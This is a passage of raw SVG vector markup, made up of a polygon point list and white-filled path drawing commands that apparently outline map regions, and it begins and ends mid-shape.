			55.509,102.515 55.455,102.48 55.383,102.478 55.197,102.535 55.052,102.323 54.612,101.707 54.472,101.635 54.446,101.589 
			54.558,101.404 54.735,101.121 54.766,100.961 54.729,100.784 54.532,100.444 54.578,100.302 54.669,100.139 54.675,100.016 
			54.806,100.033 54.98,100.036 55.023,99.937 55.023,99.582 55.061,99.454 55.6,98.857 55.866,98.723 56.068,98.603 56.114,98.423 
			56.08,98.334 56.037,98.195 56.022,98.098 55.803,97.829 55.726,97.692 55.714,97.572 55.766,97.353 55.863,97.181 56.177,97.081 
			56.354,96.999 56.382,96.924 56.146,96.798 55.646,96.758 55.283,96.793 55.166,96.758 54.992,96.516 54.806,96.39 54.641,96.308 
			54.472,96.325 54.367,96.293 54.344,96.188 54.107,95.399 54.024,95.294 53.913,95.265 53.818,95.26 53.758,95.206 53.681,95.097 
			53.639,94.954 53.639,94.766 53.647,94.608 53.613,94.503 53.524,94.4 53.404,94.323 53.31,94.237 53.133,93.541 53.056,93.355 
			53.05,93.333 52.976,93.272 52.839,93.252 52.699,93.247 52.611,93.292 52.462,93.421 52.251,93.555 52.083,93.678 51.988,93.766 
			51.914,93.752 51.848,93.678 51.809,93.572 51.82,93.178 51.791,93.05 51.708,92.964 51.614,92.913 51.509,92.884 51.392,92.881 
			51.231,92.999 51,93.124 50.652,93.11 50.409,93.087 50.292,93.067 49.833,92.881 49.735,92.875 49.564,92.798 49.364,92.738 
			49.019,92.855 48.873,92.827 48.665,92.73 48.582,92.758 48.354,93.053 47.951,93.373 47.749,93.424 47.749,93.461 47.729,93.549 
			47.474,93.812 47.14,94.166 46.892,94.392 46.486,94.766 46.178,94.849 45.67,94.985 45.524,95.114 45.404,95.331 45.319,95.617 
			45.302,95.799 45.287,96.142 45.404,96.493 45.524,96.827 45.533,97.053 45.524,97.267 45.418,97.504 45.299,97.824 
			45.222,98.186 45.19,98.863 45.19,99.437 45.179,99.534 44.973,99.937 44.713,100.407 44.61,100.521 44.062,100.659 
			43.466,101.004 42.806,101.393 42.215,101.747 41.581,102.109 40.93,102.492 40.457,102.76 39.828,103.125 39.994,103.691 
			40.14,104.242 40.305,104.816 40.457,105.373 40.288,105.424 40.422,105.844 40.642,105.781 40.885,105.732 40.979,106 
			40.65,106.306 41.147,106.389 41.884,106.515 42.598,106.634 43.354,106.777 43.597,106.892 44.328,107.317 44.799,107.591 
			45.341,107.919 46.032,108.316 46.512,108.593 47.117,108.947 47.591,109.35 48.185,109.858 48.842,110.42 49.381,110.852 
			50.132,111.448 50.869,112.036 51.585,112.61 52.163,113.073 52.888,113.646 52.945,113.672 53.681,113.741 54.675,113.827 
			55.666,113.915 56.559,113.998 56.951,113.915 57.31,113.507 57.47,113.292 57.77,112.816 57.93,112.482 58.084,112.105 
			58.204,111.811 58.232,111.756 58.307,111.66 58.469,111.557 58.712,111.462 59.112,111.419 59.409,111.414 59.466,111.419 
			59.643,111.468 60.143,111.702 60.154,111.631 60.348,111.554 60.505,111.56 60.971,111.771 61.196,111.816 61.393,111.756 		"/>
		<path fill="#FFFFFF" d="M158.933,161.093l-0.052,0.037l-0.06,0.058l0.011,0.091l0.065,0.077l0.094-0.011l0.046-0.086l-0.051-0.154
			L158.933,161.093z M158.776,155.979l-0.108-0.105l-0.012,0.191l-0.085,0.089l0.108,0.06l0.106-0.046l-0.012-0.068L158.776,155.979
			z M159.441,153.49l-0.06-0.723l-0.174-0.214l0.054-0.074l0.091-0.203l0.117-0.062l0.088-0.151l0.049-0.157l0.017-0.074
			l-0.134-0.191l0.137-0.151l-0.02-0.083l-0.012-0.251l-0.074,0.006l-0.226,0.134l-0.151,0.298l0.003,0.294l-0.108,0.445
			l0.048,0.083l-0.051,0.288l-0.125,0.137l-0.029,0.095l0.04,0.254l-0.048,0.125l-0.031,0.172l-0.009,0.428l0.04,0.049l0.094,0.074
			l0.025,0.18l-0.042,0.026h-0.163l-0.042,0.051l-0.077,0.186l-0.017,0.229l-0.06,0.148l-0.088,0.046l-0.072,0.129l0.052,0.097
			l0.037,0.263l0.206,0.417l0.071,0.057l0.048-0.054l0.103-0.237v-0.288l0.068-0.254v-0.101l-0.077-0.057l-0.034-0.12l0.083-0.094
			l0.028-0.104l0.143-0.236l0.04-0.108l-0.04-0.48l0.151-0.043L159.441,153.49z M115.503,163.249l-0.04,0.08l-0.04,0.017
			l-0.031-0.022l-0.006,0.02l0.012,0.031l0.025,0.003l0.037-0.011l0.032-0.026l0.023-0.054l0.005-0.046l-0.005-0.009
			L115.503,163.249z M158.864,152.542l-0.042-0.031l-0.035,0.009l-0.04,0.043l0.014,0.322l0.071-0.148L158.864,152.542z
			 M158.374,157.284l-0.129,0.074l-0.174,0.166l-0.043,0.097l0.06,0.237l-0.02,0.234l0.226,0.062l0.071-0.08l0.154-0.346
			l-0.049-0.22L158.374,157.284z M114.855,156.488l-0.02,0.065v0.046l0.014-0.015l0.026-0.034l0.003-0.06l0.005-0.043l-0.005-0.003
			L114.855,156.488z M161.277,165.71l-0.308,0.117l-0.069,0.111l0.012,0.274l0.111,0.034l0.268,0.579l0.134-0.188l0.083-0.328
			l-0.16-0.537L161.277,165.71z M169.026,116.559l-0.071-0.137l0.011-0.171l0.029-0.157l-0.072-0.045l-0.32-0.254l-0.157-0.074
			l-0.206,0.08l-0.326-0.06l-0.125-0.014l-0.274-0.203l-0.114-0.026l-0.383,0.134l-0.08,0.094h-0.051l-0.111-0.048l-0.08-0.063
			v-0.037l0.097-0.103l0.012-0.069v-0.071l0.146-0.203l0.408-0.388l-0.074-0.163l-0.151-0.325l-0.028-0.154l-0.06-0.071
			l-0.211,0.057l-0.402,0.291l-0.052-0.028l0.012-0.103l-0.049-0.297l0.137-0.085l0.188-0.111l0.157-0.12l0.037-0.094l-0.04-0.034
			l-0.223,0.04l-0.097-0.069l-0.143-0.268l-0.105-0.108l-0.097-0.054l-0.331,0.137l-0.391,0.191l-0.431,0.269l0.014,0.14
			l-0.057,0.031l-0.08,0.089l-0.086,0.123l-0.06,0.037l-0.085,0.006l-0.16-0.034l-0.294-0.137l-0.331-0.111l-0.068,0.014
			l-0.437-0.083l-0.014-0.063l-0.057-0.123l-0.128-0.111l-0.117-0.04l-0.348,0.24l-0.383,0.18l-0.214,0.206l-0.183,0.211
			l-0.214,0.04l-0.006,0.134l-0.091,0.114l-0.163,0.14l-0.3,0.183l-0.211,0.097l-0.68,0.091l-0.24,0.066l-0.1,0.094l-0.108,0.24
			l-0.077,0.223l-0.188,0.191l-0.337,0.246l-0.402,0.197l-0.111,0.134l-0.006,0.077l0.04,0.028l0.054,0.06v0.091l-0.06,0.1
			l-0.254,0.171l-0.146,0.08l-0.143,0.054l-0.168,0.009l-0.151-0.023l-0.045-0.028l-0.066,0.04l-0.14,0.034l-0.12,0.014
			l-0.274,0.186h-0.154l-0.186-0.04l-0.243-0.028h-0.18l-0.012,0.057l-0.062,0.148l-0.052,0.16l0.04,0.128l0.146,0.166l0.183,0.123
			l0.237,0.008l0.217-0.048l0.097,0.023l0.109,0.208l0.097,0.18l-0.117,0.191l-0.072,0.163l-0.014,0.117l0.009,0.054l0.077,0.091
			l0.077,0.16l0.012,0.149l-0.057,0.097l-0.108,0.052l-0.117-0.018l-0.103,0.006l-0.131,0.017l-0.191,0.057l-0.183,0.069
			l-0.334-0.015l-0.134-0.148h-0.069l-0.308,0.191l-0.337-0.034l-0.611,0.065l-0.257,0.015l-0.263-0.02l-0.137-0.04l-0.243-0.137
			l-0.228-0.097l-0.223,0.089l-0.08,0.022l-0.186,0.223l-0.397,0.072l-0.402,0.06l-0.111-0.031l-0.226-0.014l-0.006-0.049
			l0.006-0.054l-0.046-0.042l-0.097-0.04l-0.157-0.02l-0.194-0.057l-0.12-0.054l-0.399,0.08l-0.24-0.117l-0.269-0.168l-0.137-0.071
			l-0.042-0.257l-0.057-0.083l-0.106-0.083l-0.054-0.103l0.043-0.108l0.266-0.191l0.028-0.049l-0.131-0.111l-0.151-0.166
			l-0.031-0.229l0.183-0.605l0.04-0.254l-0.046-0.094l-0.054-0.24l-0.111-0.083l-0.294-0.134h-0.091l-0.114,0.091l-0.091,0.051
			l-0.134,0.06l-0.328,0.103l-0.3,0.052l-0.077,0.037l-0.02,0.068l0.02,0.088l0.103,0.069l0.003,0.108l-0.011,0.123l-0.097,0.263
			l-0.08,0.186l-0.094,0.394l-0.088,0.674l0.017,0.111l0.257,0.391l0.1,0.3l0.014,0.2l-0.114,0.342l-0.12,0.383l-0.066,0.085
			l-0.068,0.032l-0.317-0.137l-0.223,0.02l-0.263,0.077l-0.263-0.017l-0.22-0.04l-0.28,0.148l-0.269-0.08l-0.166-0.097l-0.108-0.263
			l-0.054-0.037l-0.56,0.28l-0.137,0.015l-0.346-0.148l-0.285-0.146l-0.106-0.042l-0.271-0.06l-0.249-0.037l-0.271-0.088
			l-0.334,0.12l-0.128-0.008l-0.128-0.089l-0.068-0.177l-0.02-0.168l-0.108-0.12l-0.183-0.028l-0.251,0.108l-0.354,0.14
			l-0.108-0.028l-0.111-0.037l-0.037-0.034l-0.052-0.16l-0.057-0.04l-0.085-0.002l-0.154-0.037l-0.177-0.12l-0.56-0.28l-0.06-0.125
			v-0.277l-0.04-0.112l-0.066-0.12l-0.285-0.12l-0.551-0.2l-0.308-0.157l-0.146,0.074l-0.274,0.066l-0.16,0.14l-0.18-0.042
			l-0.419-0.148l-0.24-0.023l-0.137,0.051l-0.031,0.083l-0.177,0.097l-0.168-0.077l-0.328-0.103l-0.289-0.06l-0.439-0.125
			l-0.055-0.191l-0.074-0.188l-0.105-0.034l-0.388,0.043l-0.366-0.217l-0.391-0.263l-0.166-0.089l-0.108-0.034l-0.088,0.037
			l-0.1,0.06l-0.105,0.02l-0.208-0.117l-0.271-0.166l-0.325-0.2l-0.389-0.286l-0.154-0.157l-0.071-0.123l-0.089-0.111l-0.34-0.183
			l-0.265-0.148l-0.314-0.174l-0.06-0.034l-0.12-0.106l-0.183-0.134l-0.16-0.037l-0.045,0.071l-0.032,0.08l-0.137-0.02l-0.206-0.137
			l-0.217-0.14l-0.166-0.131l-0.183-0.131l-0.04-0.103l0.071-0.309l0.103-0.265l0.088-0.057l0.137-0.177l0.048-0.306v-0.265
			l0.14-0.369l0.186-0.396l0.325-0.426l0.143-0.137l0.157-0.097l0.294-0.314l0.068-0.049l0.128-0.08l0.128-0.02l0.097,0.037
			l-0.051-0.183l-0.251-0.137l-0.277-0.171l-0.146-0.137l-0.157-0.085l-0.154-0.037l-0.288-0.114l-0.329-0.131l-0.151-0.017
			l-0.018-0.094l0.049-0.194l-0.029-0.194l-0.091-0.074l-0.154,0.02l-0.346-0.268l-0.014-0.006l-0.012-0.011l-0.097-0.071
			l-0.168-0.111l-0.286,0.008l-0.223,0.043l-0.154-0.117l-0.231-0.174l-0.045-0.042l-0.012-0.017l-0.054-0.046l-0.231-0.343
			l-0.28-0.408l-0.14-0.06l-0.068,0.032l-0.08,0.214l-0.065-0.017l-0.097,0.009l-0.12,0.077l-0.123,0.022l-0.071-0.022l-0.037-0.055
			l0.037-0.282l-0.077-0.092l0.065-0.197l0.103-0.174l-0.103-0.125l-0.137-0.186l-0.015-0.163l0.074-0.208l-0.128-0.197l0.123,0.194
			l0.005,0.003l0.04-0.177l-0.028-0.068l-0.1-0.097l-0.402-0.485l-0.029-0.054l-0.06-0.163l-0.034-0.249l-0.051-0.174l-0.057-0.134
			v-0.068l0.048-0.028l0.251-0.037l0.229-0.017l0.154-0.046l0.08,0.097l0.037,0.151l0.04,0.077l0.146,0.146l0.18,0.137l0.177-0.02
			l0.137-0.06l0.137-0.223l0.097-0.054l0.109-0.009v-0.16l0.04-0.354l-0.011-0.146l-0.051-0.128l0.011-0.137l-0.02-0.208
			l-0.12-0.143l-0.086-0.057l-0.011-0.074l0.034-0.146l0.034-0.157l-0.048-0.14l-0.114-0.06l-0.103-0.111l-0.146-0.143l-0.074-0.097
			l-0.111-0.114l-0.143-0.177l-0.02-0.386l-0.014-0.408l-0.049-0.197l-0.085-0.325l0.011-0.111l0.054-0.083l0.394-0.26l0.086-0.1
			l0.011-0.075l-0.011-0.12l-0.083-0.125l-0.151-0.1l-0.226-0.16l-0.206-0.168l-0.34-0.103l-0.419-0.125l-0.1-0.123l-0.091-0.3
			l-0.18-0.457l-0.18-0.491l-0.14-0.3l-0.009-0.143l0.08-0.371l-0.003-0.083l-0.074-0.02l-0.137,0.046l-0.117,0.057l-0.092-0.029
			l-0.094-0.06l-0.022-0.031l-0.231,0.137l-0.277,0.166l-0.326,0.2l-0.283,0.171l-0.28,0.171l-0.26,0.157l-0.042,0.12l-0.063,0.186
			l-0.243,0.134l-0.234,0.103l-0.06,0.06l-0.017,0.077l-0.114,0.157l-0.231,0.131l-0.18-0.015l-0.123-0.04l-0.631,0.228
			l-0.289-0.003l-0.226,0.149l-0.168,0.134l-0.331,0.148h-0.226l-0.342-0.085l-0.414-0.168l-0.174-0.094l-0.148,0.003l-0.368-0.026
			l-0.357-0.08l-0.44-0.1l-0.203-0.043l-0.439-0.083l-0.289,0.114l-0.251,0.103l-0.206,0.068l-0.177,0.326l-0.071,0.108
			l-0.083,0.166l-0.043,0.114l0.037,0.137l0.249,0.094l0.114,0.131l0.011,0.12l-0.088,0.12l-0.08,0.091l0.006,0.085l0.034,0.083
			l0.063,0.063l0.357,0.037h0.217l0.08,0.034l0.011,0.114l-0.08,0.154l-0.306,0.12l-0.166,0.134l-0.057,0.171l0.008,0.134
			l0.052,0.091l0.146,0.105l0.137,0.123l0.04,0.094l-0.011,0.131l-0.06,0.186l-0.146,0.208l-0.12,0.154l-0.017,0.051l0.032,0.08
			l0.105,0.123l0.166,0.171l0.206,0.143l0.14,0.037l0.04,0.031l0.054,0.166l0.008,0.174l-0.048,0.125l0.103,0.106l0.283-0.006
			l0.234,0.045l0.091-0.045l0.077,0.037l-0.049,0.38l0.037,0.225l0.057,0.066l0.234,0.088l0.434-0.011l0.254,0.105l0.286,0.123
			l0.157,0.137l0.063,0.103l-0.017,0.163l-0.148,0.188l-0.254,0.091l-0.163,0.04l-0.725,0.357l-0.226,0.148l-0.18,0.18l-0.063,0.134
			l-0.034,0.134l0.157,0.474l0.02,0.148l-0.125,0.517l-0.04,0.191l0.043,0.131l0.163,0.051l0.031,0.111l0.012,0.088l-0.26,0.186
			l-0.292,0.163h-0.085l-0.277,0.322l-0.451,0.625l-0.243,0.208l-0.02,0.105l-0.02,0.106l0.088,0.171l0.029,0.154l-0.109,0.148
			l-0.168,0.174l-0.337,0.148l-0.417,0.154l-0.194,0.094l-0.143,0.405l-0.123,0.403l-0.065,0.151l-0.223,0.463l-0.397,0.685
			l-0.097,0.151l-0.623,0.331l-0.622,0.357l-0.111,0.137l-0.128,0.325l-0.12,0.357l-0.117,0.188l-0.391,0.417l-0.134,0.323
			l-0.04,0.208l-0.334,0.117l-0.385,0.111l-0.554,0.037l-0.237,0.054l-0.685,0.294l-0.166,0.011l-0.131-0.045l-0.106-0.103
			l-0.088-0.163l-0.045-0.254l-0.131-0.111l-0.183-0.097l-0.188-0.008l-0.183,0.108l-0.166,0.114l-0.117,0.103l-0.103,0.114
			l-0.211,0.38l-0.337,0.545l-0.377,0.397l-0.143,0.114l-0.085,0.097l-0.117,0.126l-0.071,0.128l-0.089,0.417l-0.057,0.368
			l0.02,0.08l0.063,0.068l0.203,0.105l0.303,0.177l0.391,0.103l0.326,0.017l0.123,0.074l0.071,0.106l0.017,0.083l-0.017,0.303
			l-0.04,0.329l-0.123,0.348v0.2l0.048,0.197l0.369,0.494l0.128,0.054l0.277,0.009l0.123-0.009l0.146-0.051l0.097,0.034l0.072,0.06
			l0.022,0.103l-0.011,0.494l0.108,0.223l0.22,0.309l0.163,0.345l0.166,0.417l0.154,0.322l0.06,0.174l-0.097,0.08l-0.06,0.086
			l-0.012,0.111l0.015,0.12l-0.012,0.085l0.077,0.106l0.088,0.031l-0.008,0.074l-0.137,0.097l-0.12-0.006l-0.086,0.046l-0.18,0.197
			l-0.086,0.04l-0.105,0.017l-0.137-0.017l-0.168-0.083l-0.051-0.123l0.014-0.131l-0.034-0.08l-0.134,0.017l-0.434,0.135
			l-0.426,0.165l-0.071,0.111l-0.091,0.12l-0.2,0.046l-0.28,0.02l-0.203-0.02l-0.186-0.126l-0.16-0.117l-0.254-0.005l-0.46,0.02
			h-0.251l-0.151-0.046l-0.146,0.031l-0.186-0.045l-0.077,0.062l-0.089,0.006l-0.06-0.111l-0.046-0.009l-0.043,0.015l-0.045,0.037
			l-0.029,0.062l-0.003,0.73l-0.305-0.005h-0.22l-0.234,0.04l-0.211,0.051l-0.114,0.065l-0.148,0.108l0.057,0.309l0.091,0.32
			l0.246-0.052l0.183-0.208l0.157-0.104l0.309-0.148l0.308-0.108l-0.334,0.24l-0.38,0.3l-0.085,0.143l0.246,0.5l0.246,0.419
			l0.391,0.329l0.925,0.491l0.951,0.217l0.16-0.043l0.243-0.188l0.597-0.223l0.16-0.043l0.134-0.015l0.194,0.074l0.062-0.077
			l0.057-0.137l0.086-0.114l0.12-0.031l0.049,0.12l0.017,0.088l-0.171,0.08l-0.249,0.371l-0.334,0.583l-0.206,0.049l-0.171,0.011
			l-0.405,0.234l-0.211-0.031l-0.157,0.143l-0.229-0.012l-0.605,0.297l-0.083-0.034l-0.097-0.083l-0.143-0.193l-0.171-0.052
			l-0.154,0.12l-0.028,0.234l0.088,0.223l0.402,0.49l0.428,0.366l0.346,0.382l0.451,0.417l0.625,0.782l0.206,0.197l0.794,0.608
			l0.52,0.237l0.351,0.062l0.32-0.058l0.822-0.313l0.391-0.237l0.979-0.442l0.128-0.166l0.391-0.73l0.012-0.314l-0.106-0.159
			l-0.088-0.108l-0.146-0.052l-0.148-0.065l0.085-0.095l0.04-0.14l0.154-0.154l0.18-0.103l0.06-0.154l0.077-0.231l-0.148-0.137
			l-0.134-0.058h0.337l0.274,0.049l0.294-0.068l0.254,0.034l0.229,0.071l-0.223,0.065l-0.177,0.018l-0.16,0.094l-0.069,0.439
			l0.208,0.04l0.191-0.031l-0.134,0.086l-0.117,0.143l-0.105,0.432l0.654,0.022l0.306-0.04l0.3-0.111l-0.203,0.123l-0.462,0.191
			l-0.206,0.162l-0.226,0.215l0.117,0.017l0.14-0.037l-0.105,0.083l-0.137,0.151l0.151,0.465l0.131,0.117l0.143,0.026l0.011,0.082
			l0.04,0.312l0.085,0.297l0.035,0.371l-0.029,0.26l-0.382,1.153l-0.083,0.589l0.011,0.077l0.049,0.097l0.062,0.426l0.166,0.137
			l-0.092,0.168l0.009,0.086l0.06,0.117l0.434,0.208l-0.386-0.051l-0.04,0.105l0.015,0.08l0.008,0.331l0.066,0.243l0.146-0.092
			l0.151-0.331l0.085,0.316l-0.074,0.226l-0.163,0.349l-0.063,0.226l0.014,0.094l0.083,0.16l0.057,0.494l0.06,0.254l0.054,0.383
			l0.12,0.448l0.243,0.668l-0.017,0.226l0.197,0.773l0.217,1.736l0.254,0.72l0.045,0.226l0.294,0.428l0.16,0.38l0.114,0.12
			l0.223-0.003l-0.134,0.203l0.097,0.079l0.083,0.135l0.174,0.197h-0.288l0.188,0.214l0.137,0.536l0.2,0.298l0.111,0.105
			l0.294,0.451l0.123,0.137l0.123,0.174l0.111,0.191l0.025,0.2l0.151,0.448v0.105l0.077,0.285l0.243,0.46l0.128,0.426l0.026,0.191
			l0.006,0.18l0.194,0.996l0.068,0.234l0.146,0.306l0.166,0.65l0.56,1.177l0.074,0.08l0.191,0.146l0.231,0.34l0.226,0.251
			l0.269,0.543l0.171,0.248l0.268,0.699l0.166,0.634l0.388,0.883l0.054,0.174l0.183,0.291l-0.025,0.086l0.014,0.174l0.048,0.146
			l0.06,0.015l0.22,0.223l0.251,0.885l-0.091,0.04l-0.097-0.045l-0.006-0.386l-0.06-0.277l-0.134-0.188l-0.092-0.04l0.109,0.574
			l0.074,0.52l0.177,0.494l0.029,0.068l0.08,0.04l0.04,0.065l0.02,0.163l0.16,0.431l0.134,0.132l0.771,1.008l0.217,0.211
			l0.522,0.392l0.485,0.154l0.14-0.12l0.411-0.137l0.646-0.446l0.146-0.294l0.017-0.348l0.123-0.522l0.186-0.226l0.322-0.269
			l1.23-0.377l0.514,0.031l0.434,0.143l-0.123-0.134l-0.174-0.074l-0.374-0.058l-0.188-0.057l-0.148-0.14l-0.074-0.132l0.045-0.263
			l0.123-0.269l0.577-0.813l-0.006-0.316l0.131-0.191l0.163-0.114l0.314-0.055l0.128,0.037l0.174,0.028l0.197-0.008l0.18-0.04
			l0.02-1.031v-0.99l-0.031-0.166l-0.071-0.162l-0.24,0.06l0.131-0.134l0.092-0.175l-0.08-0.294l0.031-0.269l0.197-0.69l0.263-0.568
			l0.125-0.143l0.237-0.363l0.188-0.551l0.246-1.559l-0.111-0.175l-0.388-0.211l-0.117-0.183l0.211-0.245l0.166,0.248l0.071,0.194
			l0.094,0.085l-0.134-0.465l-0.003-0.203l-0.045-0.199l-0.177-0.466l-0.077-0.356l0.06-0.175l0.077-0.146l0.011-0.3l-0.025-0.234
			l-0.146-0.511l-0.097-0.648l0.105-0.579l0.417-0.905l0.206-0.194l0.574-0.233l0.146,0.014l0.151,0.049l0.097,0.24l0.085-0.043
			l0.12,0.051l0.137,0.009l0.037-0.12l0.071-0.171l0.226-0.186l0.246-0.708l0.094-0.172l0.263-0.068l0.685,0.074l0.103,0.009
			l0.837-0.365l0.266-0.175l0.146-0.242l0.025-0.1l0.046-0.181l-0.017-0.1l-0.091-0.123l-0.057-0.14l0.008-0.094l0.157-0.277
			l0.525-0.42l0.842-0.442l0.482-0.349l0.428-0.411l0.394-0.511l0.183-0.157l1-0.528l0.168-0.257l0.617-0.683l0.325-0.459
			l0.183-0.186l0.128-0.206l0.042-0.177l1.005-0.908l0.477-0.279l-0.005-0.074l-0.146-0.052l-0.317,0.188l-0.105,0.015l-0.04-0.066
			l0.186-0.325l0.468-0.325l0.103,0.02l0.111,0.049l0.005,0.269l-0.111,0.065l-0.028,0.071l0.177,0.012l0.614-0.237l0.802-0.248
			l0.137-0.058l0.054-0.062l0.015-0.1l-0.146-0.154h0.109l0.18,0.108l0.157-0.194l0.117-0.197l0.554-0.334l0.042-0.103l-0.02-0.151
			l0.166-0.274l0.194-0.199l0.108-0.197l-0.071-0.103l-0.094-0.528l-0.12-0.334l0.028-0.314l0.217-0.306l0.322-0.322l0.22-0.105
			l1.05-0.263l0.32-0.172l0.28-0.239l0.22-0.42l0.117-0.111l0.117-0.177l-0.16-0.146l-0.166-0.071l-0.108-0.104l-0.04-0.285
			l0.117,0.26l0.206,0.12l0.24,0.18l-0.04,0.26l-0.168,0.574l-0.1,0.233l0.146,0.146l0.289,0.028l0.057-0.18l0.022-0.146
			l0.034,0.082l0.317,0.263l0.302-0.105l0.037-0.134l-0.077-0.283l0.16-0.693l0.048,0.131l0.103,0.026l0.048,0.048l0.02,0.077
			l-0.105,0.648l0.008,0.168l0.032,0.098l0.077,0.088l0.197-0.183l0.051-0.199l0.111,0.217l0.131,0.034l0.191-0.034l-0.026-0.248
			l-0.051-0.184l-0.151-0.245l0.171,0.003l0.057-0.38l0.003-0.22l-0.003-0.211l-0.183-0.568l-0.114-0.291l0.017-0.095l-0.003-0.04
			l-0.054-0.374l-0.074-0.229l-0.034-0.245l0.174-0.352l-0.072-0.057l-0.206-0.046l-0.18-0.062l-0.043-0.092l0.086-0.346
			l-0.091-0.134l-0.148-0.14l-0.04-0.055l-0.043-0.074l-0.066-0.171l0.12-0.374l0.177-0.423l0.025-0.163l0.032-0.276l0.008-0.111
			l-0.02-0.105l-0.174-0.126l-0.317-0.052l-0.223-0.1l-0.131-0.157l-0.111-0.062l-0.143,0.049l-0.166-0.063l-0.151-0.157
			l-0.128-0.188l0.02-0.091l0.034-0.117l0.229-0.485l0.088-0.02l0.194,0.097h0.077l0.131-0.194l0.177-0.551h0.269l0.226,0.02
			l0.151,0.028l0.157-0.02l0.166-0.045l0.086-0.063l0.042-0.094l-0.011-0.077l-0.2-0.103l-0.077-0.08l-0.049-0.22l-0.065-0.083
			l-0.383-0.011l-0.206-0.1l-0.108-0.094l-0.197-0.3l-0.243-0.226l-0.229-0.051l-0.094-0.071l-0.043-0.12l0.023-0.163l0.074-0.151
			l0.048-0.166l0.18-0.226l0.217-0.194l0.097-0.134l0.137-0.143l0.02-0.071l-0.023-0.094l-0.108-0.083l-0.083-0.025l-0.011-0.054
			l0.057-0.146l0.1-0.02l0.226,0.129l0.223,0.217l0.137,0.191l0.003,0.151l0.085,0.022l0.08,0.006l0.148,0.068l0.16-0.02
			l0.094,0.034l0.057-0.012l0.032-0.083l-0.074-0.134l-0.049-0.088l0.054-0.091l0.077-0.018l0.074,0.023l0.108,0.083l0.072,0.171
			l0.017,0.254l0.177,0.237l0.226,0.166l0.174,0.077l0.214,0.057l0.186-0.054l0.094-0.166l-0.048-0.146l0.034-0.128l0.077-0.071
			h0.103l0.085,0.103l0.257,0.562l-0.042,0.251l0.042,0.685l-0.06,0.445l0.018,0.097l0.014,0.074l0.054,0.031l0.068-0.003
			l0.306,0.086l0.254,0.097l0.286,0.08l0.42,0.069l0.254-0.02l0.128-0.006l0.254,0.023l0.688-0.037l0.557-0.006l0.231,0.06
			l0.18,0.023l0.625-0.046l0.628-0.02l0.343,0.143l0.371,0.231l0.214,0.174l0.046,0.1l-0.029,0.083l-0.068,0.046l-0.134,0.003
			l-0.294-0.111l-0.046,0.031v0.231l-0.002,0.04l-0.069,0.205l-0.18,0.463l-0.029,0.211l-0.034,0.055l-0.048,0.025l-0.148,0.012
			l-0.108,0.031l-0.04,0.074l-0.066,0.157l-0.048,0.162l-0.071,0.046l-0.157-0.086l-0.114,0.015l-0.12,0.037l-0.131,0.086
			l-0.083,0.117l-0.1,0.037l-0.297-0.023l-0.048,0.018l-0.046,0.074l-0.028,0.108l-0.234,0.234l-0.08,0.382l-0.072,0.246
			l0.012,0.191l0.194,0.499l0.128,0.651l0.057,0.065l0.04,0.021l0.029-0.015v-0.131v-0.166l0.06-0.04l0.08,0.034l0.086,0.143
			l0.088,0.257l0.091,0.106l0.148,0.022l0.166-0.06l0.123-0.114l0.051-0.126l-0.04-0.251l-0.011-0.183l0.088-0.181l0.283-0.265
			l0.043-0.083l-0.029-0.226v-0.214l0.114-0.015l0.14,0.034l0.186-0.1l0.057-0.006l0.077,0.111l0.131-0.018l0.097,0.463l0.094,0.402
			v0.2l0.014,0.411l0.049,0.343l0.074,0.077l0.083,0.18l0.069,0.211l0.065,0.114l0.032,0.386l0.051,0.276l0.065,0.871l0.029,0.166
			l0.12-0.077l0.046-0.092l0.057-0.137l0.034-0.061h0.068l0.109,0.066l0.183,0.226l0.125,0.051l0.12-0.034l0.125-0.343l0.051-0.094
			l0.057-0.061l0.111,0.009l0.063-0.06l0.023-0.146v-0.163l-0.12-0.454l-0.037-0.205l-0.02-0.2l0.077-0.211l0.1-0.249l-0.023-0.214
			l0.025-0.083l0.094-0.011l0.109,0.051l0.12-0.037l0.094-0.128l0.029-0.117l0.062-0.497l0.034-0.457l0.012-0.368l-0.088-0.223
			l-0.143-0.603l0.037-0.1l0.069-0.025l0.211,0.208l0.1,0.037l0.148-0.034l0.154-0.043l0.108-0.006l0.16,0.068l0.223,0.083
			l0.343,0.103l0.14,0.071l0.117-0.011l0.089-0.231l0.108-0.343l0.166-0.502l0.186-0.369l0.048-0.1l0.211-0.297l0.206-0.314
			l0.163-0.399l0.097-0.285l-0.005-0.12l-0.063-0.1l-0.137-0.062l-0.1-0.069l-0.032-0.06v-0.063l0.063-0.186l0.094-0.22l0.097-0.12
			l0.26-0.146l0.163-0.194l0.186-0.249l0.108-0.171l0.046-0.349l0.063-0.071l0.114-0.108l0.089-0.131l-0.014-0.077l-0.046-0.046
			l-0.085-0.245l-0.037-0.386l0.02-0.308l0.069-0.128l0.08-0.174l0.16-0.106l0.229-0.074l0.354-0.208l0.603-0.48l0.22-0.154
			l0.154-0.08l0.146-0.2l0.191-0.22l0.291-0.111l0.186-0.04l0.862-0.151l0.143,0.023l0.143,0.086l0.186,0.291l0.163,0.108
			l0.18,0.077l0.146-0.034l0.008-0.117l-0.448-0.679l-0.04-0.188l-0.017-0.174l0.049-0.143l0.146-0.131l0.194-0.151l0.229-0.191
			l0.163-0.134l0.166-0.043l0.068-0.074l0.014-0.108L169.026,116.559z M160.989,165.311l-0.089,0.068l-0.083,0.049l-0.043,0.091
			l0.091,0.135l0.217-0.221L160.989,165.311z M159.45,154.666l-0.091,0.066l0.06,0.1l0.177,0.137l-0.094-0.319L159.45,154.666z
			 M159.672,163.148l-0.037,0.055l-0.04,0.126l0.12,0.122l0.125,0.018l-0.071-0.086L159.672,163.148z M160.289,163.917l-0.094,0.022
			l-0.057,0.101l0.077,0.103l0.046,0.097l0.171-0.003l0.015-0.048l-0.029-0.114L160.289,163.917z M160.637,163.466l-0.083-0.025
			l-0.088,0.122l0.014,0.146l0.008,0.079l0.012,0.046l0.017,0.065l0.026,0.012l0.1-0.083l-0.057-0.239L160.637,163.466z"/>
		<path fill="#FFFFFF" d="M158.933,161.093l-0.052,0.037l-0.06,0.058l0.011,0.091l0.065,0.077l0.094-0.011l0.046-0.086l-0.051-0.154
			L158.933,161.093z M158.776,155.979l-0.108-0.105l-0.012,0.191l-0.085,0.089l0.108,0.06l0.106-0.046l-0.012-0.068L158.776,155.979
			z M159.441,153.49l-0.06-0.723l-0.174-0.214l0.054-0.074l0.091-0.203l0.117-0.062l0.088-0.151l0.049-0.157l0.017-0.074
			l-0.134-0.191l0.137-0.151l-0.02-0.083l-0.012-0.251l-0.074,0.006l-0.226,0.134l-0.151,0.298l0.003,0.294l-0.108,0.445
